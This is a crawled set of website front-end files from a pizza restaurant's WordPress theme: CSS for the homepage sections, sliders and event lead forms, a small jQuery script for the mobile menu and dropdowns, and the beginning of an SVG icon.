/*End Download Brochure Modal GF*/
/*End Basic GF styling*/
/*End Basic GF styling*/
/*End Gravity Forms*/
/*End Gravity Forms*/
/*End Gravity Forms*/

/*Homepage*/
/*Top Banner*/
.topBanner {
    background: #000;
    position: relative;
    width: 100%;
    overflow: hidden;
    height: 700px;
}

.topBanner>img {
    width: 100%;
    height: 100%;
    object-fit: cover;
    opacity: 0.75;
}

.topBanner h1 {
    margin: 0;
    position: relative;
    z-index: 99;
    color: #fff;
    font-weight: 600;
    text-align: center;
    font-size: 46px;
    text-shadow: 0px 0px 6px #000;
    text-transform: uppercase;
}

.topBanner .positioned {
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    width: 100%;
    text-align: center;
}

.topBanner .positioned h1 {
    font: 500 64px 'Oswald';
    margin-bottom: 6px;
    letter-spacing: 0.05em;
}

.topBanner .positioned a {
    color: #fff;
    font: 500 18px 'Oswald';
    background: #ED5548;
    border-radius: 10px;
    padding: 15px 0 14px;
    display: inline-block;
    width: 275px;
    margin-right: 8px;
    margin-bottom: 8px;
    letter-spacing: 0.05em;
    transition: all 0.4s;
    text-transform: uppercase;
}

.topBanner .positioned a:hover {
    background: #fff;
    color: #ED5548;
}

.topBanner .left-bottom-logo {
    position: absolute;
    bottom: 42px;
    left: 40px;
    height: 165px;
    cursor: pointer;
}

.topBanner .left-bottom-logo .logoTitle {
    background: rgba(255, 255, 255, 0.9);
    font-size: 14px;
    padding: 16px 32px 22px 27px;
    border-radius: 5px;
    margin-left: 35px;
    line-height: 22px;
    width: 370px;
    transition: all 0.4s;
    display: none;
    position: absolute;
    left: 100%;
    bottom: 0;
}

.topBanner .left-bottom-logo .logoTitle.openModal {
    display: block;
}

.topBanner .left-bottom-logo .logoTitle .close {
    position: absolute;
    top: -10px;
    right: -10px;
    background: #ED5548;
    opacity: 1;
    border-radius: 100%;
    width: 30px;
    height: 30px;
    color: #fff;
    font-size: 30px;
    font-weight: 500;
    outline: none;
    z-index: 1;
}

.topBanner .left-bottom-logo .logoTitle .triangle-left {
    display: inline-block;
    width: 0;
    height: 0;
    border-style: solid;
    border-width: 9px 9px 9px 0;
    border-color: transparent rgba(255, 255, 255, 0.9) transparent transparent;
    position: absolute;
    left: -9px;
    bottom: 22px;
}

.topBanner .left-bottom-logo .logoTitle h3 {
    font: 500 24px 'Oswald';
    color: #ED5548;
    text-align: center;
    margin-top: 0;
}

.topBanner .left-bottom-logo img {
    width: 360px;
}

.slider-top-banner {
    overflow: hidden;
    height: 100%;
}

.slider-top-banner img {
    width: 100%;
    height: 100%;
    object-fit: cover;
    opacity: 0.4;
}

.slider-top-banner .slick-dots {
    position: absolute;
    bottom: 23px;
    left: 50%;
    transform: translate(-50%);
    padding: 0;
    margin: 0;
    z-index: 999;
    display: flex !important;
    justify-content: center;
}

.slider-top-banner .slick-dots li {
    list-style: none;
    margin: 7px;
}

.slider-top-banner .slick-dots li button {
    width: 15px;
    height: 15px;
    border-radius: 50%;
    border: 2px solid #fff;
    background: transparent;
}

.slider-top-banner .slick-dots li.slick-active button {
    background: #fff !important;
}

/*End Top Banner*/

/*howStarted*/
.howStarted {
    padding: 35px 0;
    position: relative;
    z-index: 2;
}

.howStarted .custom-container {
    max-width: 900px;
    margin: 0 auto;
}

.howStarted h2 {
    text-align: center;
    margin: 0 auto;
    color: #ED5548;
    font: 500 42px 'Oswald';
    letter-spacing: 0.05em;
}

.howStarted p {
    margin-top: 25px;
    font: 16px 'Montserrat';
    line-height: 30px;
}

.howStarted .triangle-area {
    position: absolute;
    bottom: -77px;
    left: 0;
    overflow: hidden;
    width: 100%;
}

.triangle-top-left {
    border-bottom: none;
    border-top: 77px solid #fff;
    border-right: 100vw solid transparent;
}

/*End howStarted*/

/*aboutMenu-section */
.aboutMenu-section {
    padding: 160px 0 150px;
    background: url('/wp-content/themes/Bizcor2018/images/IMG_3506-bw.jpg');
    background-attachment: fixed;
    background-position: center;
    background-repeat: no-repeat;
    background-size: cover;
    position: relative;
}

.aboutMenu-section .custom-container {
    max-width: 900px;
    margin: 0 auto;
    position: relative;
    z-index: 2;
}

.aboutMenu-section h2 {
    text-align: center;
    margin: 0 auto;
    color: #fff;
    font: 500 42px 'Oswald';
    letter-spacing: 0.05em;
}

.aboutMenu-section p {
    margin-top: 25px;
    font: 16px 'Montserrat';
    line-height: 30px;
    color: #fff;
}

.aboutMenu-section:after {
    display: block;
    content: '';
    width: 100%;
    position: absolute;
    height: 100%;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
    background: rgba(237, 85, 72, 0.7);
    background-position: center;
}

/*End aboutMenu-section*/

/*findUs*/
.findUs {
    padding: 70px 0 100px;
    background: #252525;
    position: relative;
}

.findUs .custom-container {
    max-width: 900px;
    margin: 0 auto;
    position: relative;
    z-index: 2;
}

.findUs h2 {
    text-align: center;
    margin: 0 auto;
    color: #fff;
    font: 500 42px 'Oswald';
    letter-spacing: 0.05em;
}

.findUs p {
    margin-top: 25px;
    font: 16px 'Montserrat';
    line-height: 30px;
    color: #fff;
}

.findUs article a {
    color: #fff;
    transition: all 0.4s;
}

.findUs article a:hover {
    color: #ED5548;
}

.findUs .location-list {
    margin-top: 40px;
    display: flex;
    flex-wrap: wrap;
    justify-content: center;
}

.findUs .location-list a {
    color: #fff;
    font: 500 18px 'Oswald';
    border-radius: 10px;
    padding: 13px 0 12px;
    border: 2px solid #ED5548;
    display: inline-block;
    width: 175px;
    margin-right: 10px;
    transition: all 0.4s;
    text-transform: uppercase;
    text-align: center;
}

.findUs .location-list a.view {
    background: #ED5548;
    color: #fff;
    border-color: #ED5548;
}

.findUs .location-list a:hover {
    background: #fff;
    color: #ED5548;
    border-color: #fff;
}

.findUs .triangle-area {
    position: absolute;
    top: -85px;
    left: 0;
    overflow: hidden;
    width: 100%;
}

.triangle-bottom-left {
    border-bottom: 85px solid #252525;
    border-right: 100vw solid transparent;
}

/*End findUs*/

/*info-section*/
.info-section {
    background: #fafafa;
    padding: 60px 0 70px;
    overflow: hidden;
    line-height: 30px;
}

.info-section .custom-container {
    max-width: 1182px;
    margin: 0 auto;
    position: relative;
    display: flex;
    align-items: center;
}

.info-section .itemImg {
    width: 55%;
    height: 430px;
    position: relative;
}

.info-section .itemImg img {
    width: 100%;
    height: 100%;
    object-fit: cover;
}

.info-section .itemText {
    background: #fff;
    position: relative;
    border: 1px solid #E4E4E4;
    padding: 50px 50px 40px 68px;
    margin-right: -5%;
    z-index: 1;
    width: 50%;
}

.info-section .itemText h3 {
    text-align: center;
    margin: 0 auto;
    color: #ED5548;
    font: 500 42px 'Oswald';
    margin-bottom: 40px;
    letter-spacing: 0.05em;
    text-transform: uppercase;
}

.triangle-right {
    display: inline-block;
    width: 0;
    height: 0;
    border-style: solid;
    border-width: 16px 0 16px 18px;
    border-color: transparent transparent transparent #fff;
    position: absolute;
    right: -18px;
    top: calc(50% - 18px);
    z-index: 2;
}

.triangle-right-grey {
    display: inline-block;
    width: 0;
    height: 0;
    border-style: solid;
    border-width: 17px 0 17px 20px;
    border-color: transparent transparent transparent #E4E4E4;
    position: absolute;
    top: calc(50% - 19px);
    right: -20px;
}

.info-section .itemImg video {
    width: 100%;
    height: 100%;
    object-fit: cover;
}

.info-section .itemImg a {
    position: absolute;
    bottom: -87px;
    left: 50%;
    transform: translate(-50%, -50%);
    color: #fff;
    font: 500 18px 'Oswald';
    background: #ED5548;
    border-radius: 10px;
    padding: 15px 0;
    display: inline-block;
    width: 175px;
    margin-right: 10px;
    transition: all 0.4s;
    text-transform: uppercase;
    text-align: center;
}

.info_section_modal {
    position: fixed;
    top: 0;
    left: 0;
    width: 100vw;
    height: 100vh;
    z-index: 9999;
    display: block;
    transform: translateX(100%);
    transition: all 0.6s ease-in-out;
}

.info_section_modal.show_modal {
    transform: translateX(0%);
}

.info_section_modal_overlay {
    position: absolute;
    width: 100%;
    top: 0;
    left: 0;
    bottom: 0;
    background: rgba(0, 0, 0, 0.75);
    ;
}

.info_section_modal_padding {
    position: absolute;
    max-width: 1050px;
    width: 100%;
    left: 50%;
    top: 50%;
    transform: translate(150vw, -50%);
    padding: 30px;
    background: #fff;
    box-shadow: 0 5px 40px rgba(0, 0, 0, .8);
    transition: all 0.9s ease-in-out;
    text-align: center;
    z-index: 2;
}

.info_section_modal.show_modal .info_section_modal_padding {
    transform: translate(-50%, -50%);
}

.info_section_modal_padding video {
    max-width: 100%;
    max-height: 100%;
}

.info_section_modal .close_modal {
    position: absolute;
    top: 0;
    right: 0;
    width: 35px;
    height: 35px;
    transform: translate(50%, -50%);
    border-radius: 50%;
    color: var(--dark_bold_color);
    font-size: 46px;
    display: inline-flex;
    justify-content: center;
    align-items: center;
    box-shadow: 0 0 10px rgba(0, 0, 0, .8);
    background: #fff;
    z-index: 1;
    cursor: pointer;
    transition: .4s;
}

.info_section_modal .close_modal:hover {
    background: #2E2D33;
    color: #fff;
}

/*End info-section*/

/*news-section*/
.news-section {
    padding: 35px 0 125px;
    line-height: 30px;
}

.news-section h2 {
    text-align: center;
    margin: 0 auto;
    color: #ED5548;
    font: 500 42px 'Oswald';
    letter-spacing: 0.05em;
}

.news-section .slider {
    max-width: 1350px;
    margin: 0 auto;
}

.news-section .sliderItem .itemText,
.news-section .sliderItem .itemImg {
    width: 50%;
}

.news-section .sliderItem {
    display: flex !important;
    padding: 30px 0;
}

.news-section .sliderItem .itemText a {
    color: #fff;
    font: 500 24px 'Oswald';
    background: #ED5548;
    border-radius: 10px;
    padding: 10px 0 9px;
    display: inline-block;
    width: 250px;
    margin-right: 10px;
    transition: all 0.4s;
    text-transform: uppercase;
    text-align: center;
    margin: 40px 0 22px;
}

.news-section .sliderItem .itemText a:hover {
    background: #252525;
}

.news-section .sliderItem .itemText article {
    max-height: 277px;
    overflow: hidden;
}

.news-section .sliderItem h3 {
    margin: 15px 0;
    font: 500 24px 'Oswald';
}

.news-section .sliderItem .itemText {
    padding: 0 40px;
}

.news-section .slider .slick-dots {
    position: absolute;
    top: 100%;
    left: 50%;
    transform: translate(-50%);
    padding: 0;
}

.news-section .slider .slick-dots li {
    display: inline-block;
    margin: 0 5px;
}

.news-section .slider .slick-dots li button {
    width: 15px;
    height: 15px;
    border-radius: 50%;
    border: 2px solid #ED5548;
    background: #fff;
}

.news-section .slider .slick-dots li.slick-active button {
    background: #ED5548;
}

.news-section .slider .slick-prev,
.news-section .slider .slick-next {
    top: calc(100% - -6px);
    font-size: 13px;
    color: #ED5548;
    outline: none;
    width: 13px;
    padding: 0;
    height: 20px;
    display: flex !important;
    align-items: center;
    justify-content: center;
}

.news-section .slider .slick-prev {
    left: calc(50% - 105px);
}

.news-section .slider .slick-next {
    right: calc(50% - 105px);
}

/*End news-section*/

/*End Homepage*/

/*General slick slider full-width version*/
/*General slick slider full-width version*/
.slick-slider {
    position: relative;
    display: block;
    box-sizing: border-box;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    -webkit-touch-callout: none;
    -khtml-user-select: none;
    -ms-touch-action: pan-y;
    touch-action: pan-y;
    -webkit-tap-highlight-color: transparent;
}

.slick-list {
    position: relative;
    display: block;
    overflow: hidden;
    margin: 0;
    padding: 0 !important;
}

.slick-list:focus {
    outline: none;
}

.slick-current {
    position: relative;
    z-index: 2;
}

.slick-list.dragging {
    cursor: pointer;
    cursor: hand;
}

.slick-slider .slick-track,
.slick-slider .slick-list {
    -webkit-transform: translate3d(0, 0, 0);
    -moz-transform: translate3d(0, 0, 0);
    -ms-transform: translate3d(0, 0, 0);
    -o-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
    height: 100%;
}

.slick-track {
    position: relative;
    top: 0;
    left: 0;
    display: block;
}

.slick-track:before,
.slick-track:after {
    display: table;
    content: '';
}

.slick-track:after {
    clear: both;
}

.slick-loading .slick-track {
    visibility: hidden;
}

.slick-slide {
    display: none;
    float: left;
    height: 100%;
    min-height: 1px;
    position: relative;
}

[dir='rtl'] .slick-slide {
    float: right;
}

.slick-slide img {
    display: block;
    max-width: none;
    width: 100%;
}

.slick-slide.slick-loading img {
    display: none;
}

.slick-slide.dragging img {
    pointer-events: none;
}

.slick-initialized .slick-slide {
    display: block;
}

.slick-loading .slick-slide {
    visibility: hidden;
}

.slick-vertical .slick-slide {
    display: block;
    height: auto;
    border: 1px solid transparent;
}

.slick-arrow.slick-hidden {
    display: none;
}

.slick-slide {
    margin: 0px;
}

.slick-prev,
.slick-next {
    width: 64px;
    height: 130px;
    display: block;
    border: none !important;
    background: none;
    position: absolute;
    top: calc(50% - 20px);
    z-index: 10;
}

.slick-arrow img {
    opacity: 0.45;
    transition: all 0.4s;
}

.slick-arrow:hover img {
    opacity: 1;
}

.slick-next {
    right: 10px;
}

.slick-prev {
    left: 10px;
}

.slick-list,
.slick-track,
.slick-slide {
    height: 100%;
}

/*End General slick slider*/
/*End General slick slider*/

#ui-datepicker-div {
    position: absolute;
}

/*-----------------------------------------------
*** pagination *** pagination *** pagination ***
-------------------------------------------------*/
.paginationSection {
    padding: 0 10px;
    overflow: hidden;
}

.paginationSection span.pageName a {
    color: #fff;
    padding: 9px 20px;
    display: inline-block;
    transition: all 0.4s;
    width: 100%;
}

.paginationSection span.pageName a:hover {
    background: #fff;
    color: #ED5548;
}

.paginationSection span.pageName a:hover .triangle-right-2 {
    border-color: transparent transparent transparent #fff;
}

.paginationSection span.pageName {
    color: #fff;
    position: relative;
    margin-right: 1px;
    display: inline-block;
    line-height: 1.38;
}

.paginationSection span.pageName:last-child {
    padding: 9px 20px;
}

.paginationSection span.pageName:last-child .triangle-right {
    right: -13px;
}

.triangle-right {
    display: inline-block;
    width: 0;
    height: 0;
    border-style: solid;
    border-width: 21px 0 21px 12px;
    border-color: transparent transparent transparent #fff;
    position: absolute;
    top: 50%;
    transform: translateY(-50%);
    right: -12px;
    padding: 0;
    z-index: 9;
}

.triangle-right-2 {
    display: inline-block;
    width: 0;
    height: 0;
    border-style: solid;
    border-width: 19px 0 19px 11px;
    border-color: transparent transparent transparent #F2887F;
    padding: 0;
    position: absolute;
    top: -19px;
    right: 2px;
    transition: all 0.4s;
}

.paginationSection span.pageName.lastcrumb {
    background: #ED5548;
}

.paginationSection span.pageName.lastcrumb .triangle-right {
    border-color: transparent;
}

.paginationSection span.pageName.lastcrumb .triangle-right-2 {
    border-color: transparent transparent transparent #ED5548;
}

.paginationSection span.pageName:nth-child(1) {
    background: #ED5548;
}

.paginationSection span.pageName:nth-child(2) {
    background: rgba(237, 85, 72, 0.7);
}

.paginationSection span.pageName:nth-child(3) {
    background: rgba(237, 85, 72, 0.5);
}

.paginationSection span.pageName:nth-child(1) .triangle-right-2 {
    border-color: transparent transparent transparent #ED5548;
}

.paginationSection span.pageName:nth-child(2) .triangle-right-2 {
    border-color: transparent transparent transparent rgba(237, 85, 72, 0.7);
}

.paginationSection span.pageName:nth-child(3) .triangle-right-2 {
    border-color: transparent transparent transparent rgba(237, 85, 72, 0.5);
}

@media (max-width: 767px) {
    .paginationSection {
        display: none;
    }
}

/*-----------------------------------------------
*** pagination *** pagination *** pagination ***
-------------------------------------------------*/
/*RESPONCIVES*/
/*RESPONCIVES*/
/*RESPONCIVES*/
@media (max-width: 1399px) {
    .news-section .sliderItem .itemImg {
        padding-left: 20px;
    }
}

@media (max-width: 1199px) {
    .info-section {
        padding: 45px 15px;
        padding-bottom: 130px;
    }

    .info-section .itemText {
        position: relative;
        left: 0;
        padding: 35px;
        width: 50%;
        float: left;
    }

    .info-section .itemImg {
        width: calc(50% - 18px);
    }
}

@media (max-width: 1024px) {
    .topBanner .left-bottom-logo img {
        width: 200px;
        object-fit: contain;
    }

    .topBanner .left-bottom-logo>div {
        display: flex;
        display: -webkit-flex;
    }
}

@media (max-width: 991px) {
    .topBanner .left-bottom-logo {
        bottom: 85px;
    }

    .topBanner .left-bottom-logo .logoTitle {
        z-index: 2;
    }

    .topBanner .left-bottom-logo img {
        width: 150px;
    }

    .info-section .itemText {
        padding: 20px;
    }

    .topBanner .positioned h1 {
        font-size: 48px;
    }

    .howStarted {
        padding: 35px 25px;
    }

    .aboutMenu-section {
        padding: 95px 25px;
    }

    .findUs {
        padding: 35px 25px;
    }

    .info-section .custom-container {
        display: flex;
        flex-direction: column;
    }

    .info-section .itemImg,
    .info-section .itemText {
        width: 100%;
    }

    .info-section .itemImg {
        order: 2;
        margin-top: 18px;
    }

    .info-section .itemText {
        order: 1;
        top: 0;
    }

    .triangle-right,
    .triangle-right-grey {
        display: none;
    }

    .news-section .sliderItem .itemText {
        padding: 0 20px;
    }

    .findUs .location-list a {
        margin-bottom: 10px;
    }
}

@media (max-width: 767px) {
    .topBanner {
        height: 550px;
    }

    .home .topBanner .positioned {
        top: 35%;
    }

    .topBanner .positioned h1 {
        font-size: 36px;
    }

    .news-section .sliderItem {
        flex-direction: column;
    }

    .news-section .sliderItem .itemText,
    .news-section .sliderItem .itemImg {
        width: 100%;
        padding: 0 25px;
    }

    .news-section .sliderItem .itemText a {
        margin: 40px auto 22px;
        display: block;
    }

    h2,
    .info-section .itemText h3 {
        font-size: 32px !important;
    }

    .info-section .itemText h3 {
        margin-bottom: 20px;
    }
}

@media (max-width: 640px) {
    .topBanner {
        height: 550px;
    }

    .topBanner .positioned a.restaurant {
        display: block;
        margin: 0 auto;
        margin-bottom: 10px;
    }

    .topBanner .left-bottom-logo .logoTitle {
        left: 0;
        bottom: 0;
        padding: 15px;
        width: 300px;
    }

    .topBanner .left-bottom-logo .logoTitle {
        margin-left: 0;
    }

    .topBanner .left-bottom-logo .logoTitle .triangle-left {
        display: none;
    }

    .aboutMenu-section {
        padding: 35px 25px;
    }

    .howStarted .triangle-area,
    .findUs .triangle-area {
        display: none;
    }
}

@media (max-width: 500px) {
    .topBanner .left-bottom-logo {
        left: 15px;
    }
}

/*Side Message*/

.meal-prep-message {
    color: #fff;
    font-size: 24px;
    font-weight: 500;
    padding: 15px 20px;
    background: #ED5548;
    display: inline-block;
    border-bottom-left-radius: 7px;
    border-bottom-right-radius: 7px;
    transform: rotate(270deg);
    transition: all .3s linear;
    position: fixed;
    left: -130px;
    top: 65%;
    z-index: 15;
    cursor: pointer;
    text-align: justify;
}

.meal-prep-message a {
    color: #fff;
}

.meal-prep-message.open {
    transform: rotate(0deg);
    font-size: 17px;
    left: 0;
    width: 40%;
}

@media only screen and (max-width: 767px) {
    .meal-prep-message.open {
        width: 100%;
    }
}

.meal-prep-message .close {
    position: absolute;
    right: -10px;
    bottom: 0;
    background: #ED5548;
    opacity: 1;
    border-radius: 0;
    width: 20px;
    height: 100%;
    text-align: center;
    line-height: 60px;
    font-size: 14px;
    cursor: pointer;
    color: #fff;
}

.meal-prep-message.open .close {
    position: absolute;
    right: -5px;
    top: -10px;
    background: #ED5548;
    opacity: 1;
    border-radius: 50%;
    width: 20px;
    height: 20px;
    text-align: center;
    line-height: 20px;
    font-size: 14px;
    cursor: pointer;
    color: #fff;
}

.meal-prep-message.open .close {
    display: block;
}

.meal-prep-message.open .warning {
    display: none;
}

.meal-prep-message.open .message {
    display: block;
}

.meal-prep-message .message {
    display: none;
}

/* GRAVITY: TRIPLESEAT LEAD FORM STYLES */

/* Reset to match previous form */
.tripleseat_lead_form_wrapper.gform_wrapper .gform_required_legend {
	text-align: center;
}
.tripleseat_lead_form_wrapper.gform_wrapper .gsection {
	padding: 20px 0 !important;
	border-bottom: 0 !important;
}
.tripleseat_lead_form_wrapper.gform_wrapper .gsection h3 {
	margin-bottom: 0px;
	text-transform: uppercase;
	text-align: center;
	font-family: 'Oswald';
	font-weight: 500;
}
.tripleseat_lead_form_wrapper.gform_wrapper .gfield_label,
.tripleseat_lead_form_wrapper.gform_wrapper label {
	font-weight: 500 !important;
}
.tripleseat_lead_form_wrapper.gform_wrapper legend {
	border-bottom: 0;
}
.tripleseat_lead_form_wrapper.gform_wrapper .gform_footer {
	display: flex;
	justify-content: center;
}
.tripleseat_lead_form_wrapper.gform_wrapper input[type="submit"] {
	align-self: unset;
	margin: 0;
	width: 175px !important;
	padding: 10px;
	border-radius: 10px;
	text-transform: uppercase;
	font-weight: 700;
	background-color: var(--accent_color);
}
/* End resets */

/* Display */
.tripleseat_lead_form_wrapper.gform_wrapper .form-fields-intro {
	text-align: center;
}
/* Overrides */
.tripleseat_lead_form_wrapper.gform_wrapper label {
    display: inline-block !important;
}
.gravity-theme.ui-datepicker .ui-datepicker-header select,
.gravity-theme.ui-datepicker .ui-datepicker-calendar th span,
.gravity-theme.ui-datepicker .ui-datepicker-calendar td {
    font-size: 1.25rem !important;
}
.tripleseat_lead_form_wrapper.gform_wrapper .gfield_required {
    color: var(--accent_color) !important;
}
/* Form has dynamic headings based on the page */
.tripleseat_lead_form_wrapper .gform_title {
	display: none;
}
/* Match other fields in this fieldset */
.tripleseat_lead_form_wrapper.gform_wrapper .address_state,
.tripleseat_lead_form_wrapper.gform_wrapper .address_zip {
	margin-bottom: 8px !important;
}
/* Put City, State, and Zip on 1 line */
.tripleseat_lead_form_wrapper.gform_wrapper .address_city,
.tripleseat_lead_form_wrapper.gform_wrapper .address_state,
.tripleseat_lead_form_wrapper.gform_wrapper .address_zip {
	flex: 0 0 33.333% !important;
}
/* Increase vertical spacing to break up concepts */
.tripleseat_lead_form_wrapper.gform_wrapper .form-fields-margin-top,
.tripleseat_lead_form_wrapper.gform_wrapper .gfield--type-address,
.tripleseat_lead_form_wrapper.gform_wrapper .gform_footer {
	margin-top: 16px !important;
}
/* Hide note that isn't useful */
.tripleseat_lead_form_wrapper.gform_wrapper .form-fields-number-of-people .gfield_description.instruction,
.tripleseat_lead_form_wrapper.gform_wrapper .form-fields-number-of-people .instruction {
	display: none;
}
/* Sidebar: Blog */
/* sidebarBlog */
.itemSidebar .tripleseat_lead_form_wrapper.gform_wrapper .form-fields-first-name,
.itemSidebar .tripleseat_lead_form_wrapper.gform_wrapper .form-fields-last-name,
.itemSidebar .tripleseat_lead_form_wrapper.gform_wrapper .form-fields-phone-number,
.itemSidebar .tripleseat_lead_form_wrapper.gform_wrapper .form-fields-phone-number-ext,
.itemSidebar .tripleseat_lead_form_wrapper.gform_wrapper .form-fields-start-time,
.itemSidebar .tripleseat_lead_form_wrapper.gform_wrapper .form-fields-end-time {
	grid-column: span 6 !important;
}
.itemSidebar .tripleseat_lead_form_wrapper.gform_wrapper .form-fields-email,
.itemSidebar .tripleseat_lead_form_wrapper.gform_wrapper .form-fields-company,
.itemSidebar .tripleseat_lead_form_wrapper.gform_wrapper .form-fields-event-date,
.itemSidebar .tripleseat_lead_form_wrapper.gform_wrapper .form-fields-number-of-people,
.itemSidebar .tripleseat_lead_form_wrapper.gform_wrapper .form-fields-event-source,
.itemSidebar .tripleseat_lead_form_wrapper.gform_wrapper .form-fields-event-type,
.itemSidebar .tripleseat_lead_form_wrapper.gform_wrapper .form-fields-budget {
	grid-column: span 12 !important;
}
/* Sidebar: Blog: Flattened */
@media (max-width: 1199px) {
	.itemSidebar .tripleseat_lead_form_wrapper.gform_wrapper .form-fields-first-name,
	.itemSidebar .tripleseat_lead_form_wrapper.gform_wrapper .form-fields-last-name,
	.itemSidebar .tripleseat_lead_form_wrapper.gform_wrapper .form-fields-email,
	.itemSidebar .tripleseat_lead_form_wrapper.gform_wrapper .form-fields-phone-number,
	.itemSidebar .tripleseat_lead_form_wrapper.gform_wrapper .form-fields-phone-number-ext,
	.itemSidebar .tripleseat_lead_form_wrapper.gform_wrapper .form-fields-company,
	.itemSidebar .tripleseat_lead_form_wrapper.gform_wrapper .form-fields-event-source,
	.itemSidebar .tripleseat_lead_form_wrapper.gform_wrapper .form-fields-event-type,
	.itemSidebar .tripleseat_lead_form_wrapper.gform_wrapper .form-fields-budget {
		grid-column: span 4 !important;
	}
	.itemSidebar .tripleseat_lead_form_wrapper.gform_wrapper .form-fields-event-date,
	.itemSidebar .tripleseat_lead_form_wrapper.gform_wrapper .form-fields-start-time,
	.itemSidebar .tripleseat_lead_form_wrapper.gform_wrapper .form-fields-end-time,
	.itemSidebar .tripleseat_lead_form_wrapper.gform_wrapper .form-fields-number-of-people {
		grid-column: span 3 !important;
	}
}
@media (max-width: 950px) {
	.tripleseat_lead_form_wrapper.gform_wrapper .form-fields-event-date,
	.tripleseat_lead_form_wrapper.gform_wrapper .form-fields-number-of-people,
	.itemSidebar .tripleseat_lead_form_wrapper.gform_wrapper .form-fields-event-date,
	.itemSidebar .tripleseat_lead_form_wrapper.gform_wrapper .form-fields-number-of-people {
		grid-column: span 12 !important;
	}
	.tripleseat_lead_form_wrapper.gform_wrapper .form-fields-start-time,
	.tripleseat_lead_form_wrapper.gform_wrapper .form-fields-end-time,
	.itemSidebar .tripleseat_lead_form_wrapper.gform_wrapper .form-fields-start-time,
	.itemSidebar .tripleseat_lead_form_wrapper.gform_wrapper .form-fields-end-time {
		grid-column: span 6 !important;
	}
}
@media (max-width: 800px) {
	.itemSidebar .tripleseat_lead_form_wrapper.gform_wrapper .form-fields-first-name,
	.itemSidebar .tripleseat_lead_form_wrapper.gform_wrapper .form-fields-last-name,
	.itemSidebar .tripleseat_lead_form_wrapper.gform_wrapper .form-fields-phone-number,
	.itemSidebar .tripleseat_lead_form_wrapper.gform_wrapper .form-fields-phone-number-ext {
		grid-column: span 6 !important;
	}
	.itemSidebar .tripleseat_lead_form_wrapper.gform_wrapper .form-fields-email,
	.itemSidebar .tripleseat_lead_form_wrapper.gform_wrapper .form-fields-company {
		grid-column: span 12 !important;
	}
	.tripleseat_lead_form_wrapper.gform_wrapper .form-fields-event-source,
	.tripleseat_lead_form_wrapper.gform_wrapper .form-fields-event-type,
	.tripleseat_lead_form_wrapper.gform_wrapper .form-fields-budget,
	.itemSidebar .tripleseat_lead_form_wrapper.gform_wrapper .form-fields-event-source,
	.itemSidebar .tripleseat_lead_form_wrapper.gform_wrapper .form-fields-event-type,
	.itemSidebar .tripleseat_lead_form_wrapper.gform_wrapper .form-fields-budget {
		grid-column: span 12 !important;
	}
}
/* Gravity Forms Mobile Breakpoint */
@media (max-width: 640px) {
	.tripleseat_lead_form_wrapper.gform_wrapper .form-fields-start-time,
	.tripleseat_lead_form_wrapper.gform_wrapper .form-fields-end-time,
	.itemSidebar .tripleseat_lead_form_wrapper.gform_wrapper .form-fields-first-name,
	.itemSidebar .tripleseat_lead_form_wrapper.gform_wrapper .form-fields-last-name,
	.itemSidebar .tripleseat_lead_form_wrapper.gform_wrapper .form-fields-email,
	.itemSidebar .tripleseat_lead_form_wrapper.gform_wrapper .form-fields-phone-number,
	.itemSidebar .tripleseat_lead_form_wrapper.gform_wrapper .form-fields-phone-number-ext,
	.itemSidebar .tripleseat_lead_form_wrapper.gform_wrapper .form-fields-company,
	.itemSidebar .tripleseat_lead_form_wrapper.gform_wrapper .form-fields-start-time,
	.itemSidebar .tripleseat_lead_form_wrapper.gform_wrapper .form-fields-end-time {
		grid-column: span 12 !important;
	}
	.tripleseat_lead_form_wrapper.gform_wrapper .address_city,
	.tripleseat_lead_form_wrapper.gform_wrapper .address_state,
	.tripleseat_lead_form_wrapper.gform_wrapper .address_zip {
		flex: 0 0 100% !important;
	}
}

--- FILE ---
content_type: application/javascript
request_url: https://oakwoodfirepizza.com/wp-content/themes/Bizcor2018/js/custom.js
body_size: 240
content:
jQuery(document).ready(function(){
    /*function HH(){
    var heiHeader = jQuery('.fixing').height();
        jQuery('header').height(heiHeader);            
    }
    HH();*/
    /*cacl height and position*/
    function FiH(){
        if(window.innerWidth > 600){
            var tpFH = jQuery('.fixing').height() + jQuery('#wpadminbar').height();    
        }else{
            var chCL = jQuery('.fixing').hasClass('activated');
            if(chCL == false){
                var tpFH = jQuery('.fixing').height() + jQuery('#wpadminbar').height();    
            }else{
                var tpFH = jQuery('.fixing').height();
            }
        }
        var formHei = jQuery(window).innerHeight() - tpFH;
        jQuery('header nav').css({'max-height': formHei});                               
    }
    FiH() 
    /*Open mobile Menu*/       
    jQuery('.open-mobile-menu').click(function(){
        jQuery('.nav-mobile').slideToggle(400);
    })
    /*add caret to dropdown menu*/
    if(jQuery(window).innerWidth() > 1024){
        jQuery('.menu-item-has-children > a').each( function(){
            jQuery(this).append('<span class="caret"></span>')
        })
    }else{
        jQuery('.menu-item-has-children').each( function(){
            jQuery(this).append('<span class="thereCaret"><i class="fa fa-sort-down"></i></span>')
        })
    }
    if (jQuery(window).innerWidth() > 1024) {
    jQuery('.menu-item-has-children').hover(function(){
        jQuery(this).find('ul:first').stop().slideDown(300);
    }, function(){
        jQuery(this).find('ul:first').stop().slideUp(200);
    });
    }else{
        jQuery('.menu-item-has-children .thereCaret').click(function(){
            jQuery(this).parent().find('ul:first').toggleClass('openMenu');
            jQuery(this).toggleClass('active');
        });
    };
})//end document ready

--- FILE ---
content_type: image/svg+xml
request_url: https://oakwoodfirepizza.com/wp-content/themes/Bizcor2018/images/instagram-hover.svg
body_size: 370
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 22.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Шар_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 38.4 38.4" style="enable-background:new 0 0 38.4 38.4;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#FFFFFF;}
	.st1{fill:#ED5548;}
</style>
<path class="st0" d="M19.2,0C8.6,0,0,8.6,0,19.2s8.6,19.2,19.2,19.2s19.2-8.6,19.2-19.2S29.8,0,19.2,0L19.2,0z"/>
